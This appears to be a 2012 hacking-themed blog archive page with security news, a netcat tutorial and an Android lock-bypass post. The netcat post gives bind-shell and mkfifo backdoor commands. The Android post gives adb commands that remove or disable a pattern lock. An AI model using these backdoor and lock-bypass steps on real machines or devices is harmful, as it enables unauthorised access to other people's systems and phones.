Showing posts with label hacking. Show all posts
Showing posts with label hacking. Show all posts
Monday 19 November 2012
How To View Someone's IP and Speed - Epic
Well wanna laugh the whole day? Then, check out the video I found today on google. Don't even try to hold your laugh while watching this video because that's gonna cause a serious mental disorder :P.
Before starting, I would suggest you to read Wikipedia entry about traceroute if you don't know about traceroute(Believe me if you understand english, you'll get what it is).
Myself, been laughing the whole day. :P
Read more...
Myself, been laughing the whole day. :P
Read more...
How To View Someone's IP and Speed - Epic
2012-11-19T00:04:00+05:45
Cool Samar
computer jokes|fun|hacking|video|youtube|
Comments
Labels:
computer jokes,
fun,
hacking,
video,
youtube
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 5 November 2012
ImageShack and Symantec Hacked And Dumped
2012 has been a year of leaks and hacks and continues to be so. Hackers hacked into ImageShack and Symantec servers and have leaked several critical information regarding the servers and employees.
Hackers have disclosed in an e-zine that the security practices of these major companies have been a joke: In case of ImageShack, all MySQL instances as root, really old (2008) kernels, hardcode database passwords, enable register_globals, etc.
The e-zine says:
ImageShack has been completely owned, from the ground up. We have had root and physical control of every server and router they own.
Likewise, they have dumped the database of Symantec, one of the leading AV companies which includes the critical information of the researchers at Symantec.
Links
Pastebin
AnonPaste
Read more...
Hackers have disclosed in an e-zine that the security practices of these major companies have been a joke: In case of ImageShack, all MySQL instances as root, really old (2008) kernels, hardcode database passwords, enable register_globals, etc.
The e-zine says:
ImageShack has been completely owned, from the ground up. We have had root and physical control of every server and router they own.
Likewise, they have dumped the database of Symantec, one of the leading AV companies which includes the critical information of the researchers at Symantec.
Links
Pastebin
AnonPaste
Read more...
ImageShack and Symantec Hacked And Dumped
2012-11-05T09:06:00+05:45
Cool Samar
hacking|internet|news|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 28 October 2012
Think Like A Hacker For Better Security Awareness
52% of businesses experienced more malware infections as a result of employees on social media. This whitepaper provides an insight on how to think like a hacker for better security awareness.
Security awareness is mostly about common sense, and thinking like the hackers to understand what security weaknesses they look for. But like other security precautions, it's easy to let down your guard.
Security awareness education can arm your staff with the skills to practice safe Internet usage - to reduce malware and other cyber threats. The whitepaper entitled Takes One to Know One: Think Like a Hacker for Better Security Awareness is a must read for making yourself aware of security in this digital world.
In this paper, find out:
Read more...
Security awareness is mostly about common sense, and thinking like the hackers to understand what security weaknesses they look for. But like other security precautions, it's easy to let down your guard.
Security awareness education can arm your staff with the skills to practice safe Internet usage - to reduce malware and other cyber threats. The whitepaper entitled Takes One to Know One: Think Like a Hacker for Better Security Awareness is a must read for making yourself aware of security in this digital world.
In this paper, find out:
- Best ways to deliver a security awareness program
- What you should teach your staff
- How to make security awareness a priority
Download The Whitepaper
Read more...
Think Like A Hacker For Better Security Awareness
2012-10-28T14:02:00+05:45
Cool Samar
ebook|hacking|security|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 22 October 2012
Reverse Shell Backdoor Cheatsheets Collection
Once you find your way to command execution after exploiting any of the flaws in web-apps, you look for interactive shell. You can do so by binding shell in some port or using reverse shell backdoor.
Here are few links with awesome backdoor cheatsheet collections for obtaining reverse shell using different scripting languages:
PentestMonkey's Cheatsheet
Bernardo's Reverse Shells One-liners
GNU Citizen
In case you can't access pentest monkey, below is the cheatsheet in PNG format:
Read more...
PentestMonkey's Cheatsheet
Bernardo's Reverse Shells One-liners
GNU Citizen
In case you can't access pentest monkey, below is the cheatsheet in PNG format:
Read more...
Reverse Shell Backdoor Cheatsheets Collection
2012-10-22T20:27:00+05:45
Cool Samar
hack tool|hacking|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Ninja Fu With Netcat - Hacker's Swiss Army Knife
Netcat is one of my favorite tools for network investigations and backdoor planting. Netcat is a seemingly simple but very powerful and useful tool to read and write network connections using TCP or UDP. In this post, we will see several examples of using netcat in different scenarios.
First of all, if you are using distros like Ubuntu, they are probably including the OpenBSD netcat which does not provide a very useful switch that lets us execute any command. The netcat-traditional offers this switch so for learning purpose, you should install the netcat-traditional package by issuing the command below in Ubuntu & its derivatives (However, beware of inherent risk with this feature of the traditional netcat):
Now you can use both OpenBSD and traditional versions by using nc.openbsd and nc.traditional respectively. However, the nc command might still be symbolically linked with nc.openbsd (/etc/alternatives/nc). If you want to permanently use nc to refer nc.traditional, type the following command (or do sudo rm /bin/nc && sudo ln -s /bin/nc.traditional /bin/nc):
As I had already said, netcat is a very useful tool for network related works and hence often referred as Hacker's Swiss Army Knife and TCP/IP Swiss Army Knife. You can use netcat for several purposes such as file transfer, port scanning, listen server, bind & reverse shells, backdoors, etc. Because of this, netcat has been a favorite tool for hackers to get and maintain access to the servers.
Before beginning with the examples, I would like to inform you that most of the times ports above 1024 are used to create listen servers with netcat. This is because ports below 1024 are reserved by OS for core network services and you can not bind to these ports without special privilege to the system.
Once the client gets connected, the netcat listener might then look like this:
Noticed the port 38700 in the end? This is the port that the client uses to talk with the server. Observe that the value is much higher than 1024 and hence such ports are known as ephemeral port.
Once the client and server get connected, you can write anything and press ENTER. The data will get transmitted to the other end thus making netcat a data transfer tool.
As seen above, I opened the RAW connection to ku.edu.np and then issued HEAD / HTTP/1.0\n\n request to obtain the HTTP header. You can also notice (see web server version & PHP version?) that netcat can be used for basic fingerprinting and banner grabbing. Of course, this is not limited to HTTP fingerprinting. Extend the idea to work with other services.
This example taken from Wiki entry works as a one shot webserver hosting the my_file's content which can be accessed through web browser by specifying http://server:8080.
To transfer file from server to client, set up the server as below:
In the client end, do:
If you wish to scan number of hosts (or full network), you can do something like below:
In the first example, ports 1-1024 are scanned in the host 192.168.1.1 and in the second example, a class C network 192.168.1.0/24 is scanned. However, netcat is by no means an advanced port scanner and tools such as nmap are great for this job.
The -e switch can be specified to spawn a process in the system. In the server, type the command below:
At the other end, you will just connect to the just started netcat service and then issue any command that the bash recognizes. Good for shells in the servers, isn't it?
Since the normal pipe (|) is not so reliable & works in a unidirectional fashion, linux offers something called named pipes which can be exploited to create advanced backdoor in the systems which might not consist the netcat with -e support.
At the other end, you just need to connect to the newly created netcat service port:
I hope this post provides some directions on how to work with netcat and proves that netcat is called TCP/IP swiss army knife for the reason. There are other several possibilities with netcat. Explore to get more out of this awesome tool. ;)
Read more...
First of all, if you are using distros like Ubuntu, they are probably including the OpenBSD netcat which does not provide a very useful switch that lets us execute any command. The netcat-traditional offers this switch so for learning purpose, you should install the netcat-traditional package by issuing the command below in Ubuntu & its derivatives (However, beware of inherent risk with this feature of the traditional netcat):
samar@samar-Techgaun:~$ sudo apt-get install netcat-traditional
Now you can use both OpenBSD and traditional versions by using nc.openbsd and nc.traditional respectively. However, the nc command might still be symbolically linked with nc.openbsd (/etc/alternatives/nc). If you want to permanently use nc to refer nc.traditional, type the following command (or do sudo rm /bin/nc && sudo ln -s /bin/nc.traditional /bin/nc):
samar@samar-Techgaun:~$ sudo update-alternatives --config nc
As I had already said, netcat is a very useful tool for network related works and hence often referred as Hacker's Swiss Army Knife and TCP/IP Swiss Army Knife. You can use netcat for several purposes such as file transfer, port scanning, listen server, bind & reverse shells, backdoors, etc. Because of this, netcat has been a favorite tool for hackers to get and maintain access to the servers.
Before beginning with the examples, I would like to inform you that most of the times ports above 1024 are used to create listen servers with netcat. This is because ports below 1024 are reserved by OS for core network services and you can not bind to these ports without special privilege to the system.
Simple Netcat Listen Server
samar@samar-Techgaun:~$ nc -lvp 1234
listening on [any] 1234 ...
listening on [any] 1234 ...
Simple Netcat Client
samar@samar-Techgaun:~$ nc -vvn 192.168.1.6 1234
(UNKNOWN) [192.168.1.6] 1234 (?) open
(UNKNOWN) [192.168.1.6] 1234 (?) open
Once the client gets connected, the netcat listener might then look like this:
samar@samar-Techgaun:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.6] from samar-Techgaun.local [192.168.1.6] 38700
listening on [any] 1234 ...
connect to [192.168.1.6] from samar-Techgaun.local [192.168.1.6] 38700
Noticed the port 38700 in the end? This is the port that the client uses to talk with the server. Observe that the value is much higher than 1024 and hence such ports are known as ephemeral port.
Once the client and server get connected, you can write anything and press ENTER. The data will get transmitted to the other end thus making netcat a data transfer tool.
Open Raw Connection With Netcat as client
samar@samar-Techgaun:~$ nc -vv ku.edu.np 80
Warning: inverse host lookup failed for 116.90.239.5: Unknown host
ku.edu.np [116.90.239.5] 80 (http) open
HEAD / HTTP/1.0\n\n
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2012 04:46:49 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
sent 21, rcvd 171
Warning: inverse host lookup failed for 116.90.239.5: Unknown host
ku.edu.np [116.90.239.5] 80 (http) open
HEAD / HTTP/1.0\n\n
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2012 04:46:49 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
sent 21, rcvd 171
As seen above, I opened the RAW connection to ku.edu.np and then issued HEAD / HTTP/1.0\n\n request to obtain the HTTP header. You can also notice (see web server version & PHP version?) that netcat can be used for basic fingerprinting and banner grabbing. Of course, this is not limited to HTTP fingerprinting. Extend the idea to work with other services.
Web Server Example Using Netcat
samar@samar-Techgaun:~/Desktop/test$ { echo -ne "HTTP/1.0 200 OK\r\nContent-Length: $(wc -c < my_file)\r\n\r\n"; cat my_file; } | nc -lv -p 8080
listening on [any] 8080 ...
listening on [any] 8080 ...
This example taken from Wiki entry works as a one shot webserver hosting the my_file's content which can be accessed through web browser by specifying http://server:8080.
File Transfer Using Netcat
To transfer file from server to client, set up the server as below:
samar@samar-Techgaun:~$ cat my_file
I am DATA
samar@samar-Techgaun:~$ nc -lvp 1234 < my_file
listening on [any] 1234 ...
I am DATA
samar@samar-Techgaun:~$ nc -lvp 1234 < my_file
listening on [any] 1234 ...
In the client end, do:
samar@samar-Techgaun:~$ nc -vv 192.168.1.6 1234 > output.txt
samar-Techgaun.local [192.168.1.6] 1234 (?) open
^C sent 0, rcvd 10
samar@samar-Techgaun:~$ cat output.txt
I am DATA
samar-Techgaun.local [192.168.1.6] 1234 (?) open
^C sent 0, rcvd 10
samar@samar-Techgaun:~$ cat output.txt
I am DATA
Port Scanning With Netcat
samar@samar-Techgaun:~$ nc -nvz -w1 192.168.1.1 1-1024
(UNKNOWN) [192.168.1.1] 80 (http) open
(UNKNOWN) [192.168.1.1] 23 (telnet) open
(UNKNOWN) [192.168.1.1] 21 (ftp) open
(UNKNOWN) [192.168.1.1] 80 (http) open
(UNKNOWN) [192.168.1.1] 23 (telnet) open
(UNKNOWN) [192.168.1.1] 21 (ftp) open
If you wish to scan number of hosts (or full network), you can do something like below:
samar@samar-Techgaun:~/Desktop/test$ for ip in $(seq 1 254); do nc -nvz -w1 192.168.1.$ip 1-1024; done
In the first example, ports 1-1024 are scanned in the host 192.168.1.1 and in the second example, a class C network 192.168.1.0/24 is scanned. However, netcat is by no means an advanced port scanner and tools such as nmap are great for this job.
Spawn a process
The -e switch can be specified to spawn a process in the system. In the server, type the command below:
samar@samar-Techgaun:~$ nc -lv -p 1234 -e /bin/bash
listening on [any] 1234 ...
listening on [any] 1234 ...
At the other end, you will just connect to the just started netcat service and then issue any command that the bash recognizes. Good for shells in the servers, isn't it?
samar@samar-Techgaun:~$ nc -vv 192.168.1.6 1234
samar-Techgaun.local [192.168.1.6] 1234 (?) open
ls
my_file
output.txt
samar-Techgaun.local [192.168.1.6] 1234 (?) open
ls
my_file
output.txt
Netcat backdoor using mkfifo
Since the normal pipe (|) is not so reliable & works in a unidirectional fashion, linux offers something called named pipes which can be exploited to create advanced backdoor in the systems which might not consist the netcat with -e support.
samar@samar-Techgaun:~$ mkfifo /tmp/b4ck; sh /tmp/b4ck | nc -lvp 1234 > /tmp/b4ck
listening on [any] 1234 ...
listening on [any] 1234 ...
At the other end, you just need to connect to the newly created netcat service port:
samar@samar-Techgaun:~$ nc -vv 192.168.1.6 1234
localhost [192.168.1.6] 1234 (?) open
ls
my_file
output.txt
sent 3, rcvd 33
localhost [192.168.1.6] 1234 (?) open
ls
my_file
output.txt
sent 3, rcvd 33
I hope this post provides some directions on how to work with netcat and proves that netcat is called TCP/IP swiss army knife for the reason. There are other several possibilities with netcat. Explore to get more out of this awesome tool. ;)
Read more...
Ninja Fu With Netcat - Hacker's Swiss Army Knife
2012-10-22T15:55:00+05:45
Cool Samar
hack tool|hacking|internet protocol|netcat|network|
Comments
Labels:
hack tool,
hacking,
internet protocol,
netcat,
network
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 12 October 2012
Pinkie Pie Wins $60K In Pwnium2
The teenage hacker who goes by the handle "Pinkie Pie" once again successfully exploited the google chrome browser in the Pwnium 2 event held in HITB2012 conference in Kuala Luampur.
With the goal to reward the exceptional vulnerability researchers, Google Chromium team had started Pwnium earlier this year and this is the second installment of Pwnium.
Google software engineer Chris Evans writes in a blog post:
" We’re happy to confirm that we received a valid exploit from returning pwner, Pinkie Pie. This pwn relies on a WebKit Scalable Vector Graphics (SVG) compromise to exploit the renderer process and a second bug in the IPC layer to escape the Chrome sandbox. Since this exploit depends entirely on bugs within Chrome to achieve code execution, it qualifies for our highest award level as a “full Chrome exploit,” a $60,000 prize and free Chromebook. "
Chromium team has already released the patched and updated google chrome in less than 10 hours after the exploit was confirmed. The Stable channel has been updated to 22.0.1229.94 for Windows, Mac, and Linux which contains the fix for the security exploit discovered by Pinkie Pie
Read more...
Google software engineer Chris Evans writes in a blog post:
" We’re happy to confirm that we received a valid exploit from returning pwner, Pinkie Pie. This pwn relies on a WebKit Scalable Vector Graphics (SVG) compromise to exploit the renderer process and a second bug in the IPC layer to escape the Chrome sandbox. Since this exploit depends entirely on bugs within Chrome to achieve code execution, it qualifies for our highest award level as a “full Chrome exploit,” a $60,000 prize and free Chromebook. "
Chromium team has already released the patched and updated google chrome in less than 10 hours after the exploit was confirmed. The Stable channel has been updated to 22.0.1229.94 for Windows, Mac, and Linux which contains the fix for the security exploit discovered by Pinkie Pie
Read more...
Pinkie Pie Wins $60K In Pwnium2
2012-10-12T08:02:00+05:45
Cool Samar
hacking|news|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 28 August 2012
Hack Attack The Networks With Yersinia
Yersinia is a network attack tool that takes advantages of inherent weaknesses of several protocols to attack the network using different attack vectors. Yersinia can prove as a solid tool for analyzing and testing the deployed networks and systems for possible weaknesses.
The protocols implemented for testing using Yersinia are:
Yersinia supports number of attacks in all of the above listed network protocols and hence can be used (or misused) to test any network.
The tool works on several operating systems such as OpenBSD 3.4 (with pcap libraries >= 0.7.2), Linux 2.4.x and 2.6.x, Solaris 5.8 64bits SPARC, Mac OSX 10.4 Tiger (Intel), etc.
Installation on ubuntu: Fire up the terminal and type:
To download yersinia for other distros, go through the Download section of yersinia.
Read more...
The protocols implemented for testing using Yersinia are:
- Spanning Tree Protocol (STP)
- Cisco Discovery Protocol (CDP)
- Dynamic Trunking Protocol (DTP)
- Dynamic Host Configuration Protocol (DHCP)
- Hot Standby Router Protocol (HSRP)
- IEEE 802.1Q
- IEEE 802.1X
- Inter-Switch Link Protocol (ISL)
- VLAN Trunking Protocol (VTP)
Yersinia supports number of attacks in all of the above listed network protocols and hence can be used (or misused) to test any network.
The tool works on several operating systems such as OpenBSD 3.4 (with pcap libraries >= 0.7.2), Linux 2.4.x and 2.6.x, Solaris 5.8 64bits SPARC, Mac OSX 10.4 Tiger (Intel), etc.
Installation on ubuntu: Fire up the terminal and type:
sudo apt-get install yersinia
To download yersinia for other distros, go through the Download section of yersinia.
Read more...
Hack Attack The Networks With Yersinia
2012-08-28T00:09:00+05:45
Cool Samar
hack tool|hacking|network|security|software|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 17 August 2012
Bypass Android Pattern Lock In Easy Steps
Android devices has this security feature known as pattern lock which prevents the access of other people in your device. One of the senior members at XDA has revealed a way to bypass this pattern lock feature completely.
There have been several attempts on finding different methods for bypassing pattern unlocking in the android devices. Early methods were tracking the smudges on the screen and guessing since human are more likely to use the patterns they have already seen.
This method, posted in XDA developers forum by m.sabra, requires the USB debugging to be enabled in the android device and then you can use ADB (Android Debug Bridge), a part of Android SDK to easily bypass the pattern unlock with few lines of commands. The user has revealed two methods for bypassing this, the first one involves running few SQLite queries and the second one requires deleting the associated key.
You will need to download the Android SDK in order to continue with this hack.
Method 1:
AND/OR
Method 2:
You can either choose one of the methods or perform both of the methods (method 1 first and method 2 second). Be sure to reboot once you perform any of the above mentioned methods.
Users have said that this method is not working on the latest Android Jelly Bean and other custom ROMs such as Cyanogen Mod. But, earlier android versions are vulnerable to this hack.
Even if the USB debugging is disabled, you can still run these methods if custom recovery was installed in the android device. You will have to mount the working partition. Just go to 'Mounts and Storage' and mount /data. Then you can follow the above methods to bypass the lock.
Read more...
There have been several attempts on finding different methods for bypassing pattern unlocking in the android devices. Early methods were tracking the smudges on the screen and guessing since human are more likely to use the patterns they have already seen.
This method, posted in XDA developers forum by m.sabra, requires the USB debugging to be enabled in the android device and then you can use ADB (Android Debug Bridge), a part of Android SDK to easily bypass the pattern unlock with few lines of commands. The user has revealed two methods for bypassing this, the first one involves running few SQLite queries and the second one requires deleting the associated key.
You will need to download the Android SDK in order to continue with this hack.
Method 1:
adb shell
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
cd /data/data/com.android.providers.settings/databases
sqlite3 settings.db
update system set value=0 where name='lock_pattern_autolock';
update system set value=0 where name='lockscreen.lockedoutpermanently';
.quit
AND/OR
Method 2:
adb shell rm /data/system/gesture.key
You can either choose one of the methods or perform both of the methods (method 1 first and method 2 second). Be sure to reboot once you perform any of the above mentioned methods.
Users have said that this method is not working on the latest Android Jelly Bean and other custom ROMs such as Cyanogen Mod. But, earlier android versions are vulnerable to this hack.
Even if the USB debugging is disabled, you can still run these methods if custom recovery was installed in the android device. You will have to mount the working partition. Just go to 'Mounts and Storage' and mount /data. Then you can follow the above methods to bypass the lock.
Read more...
Labels:
android,
hacking,
security bypass,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)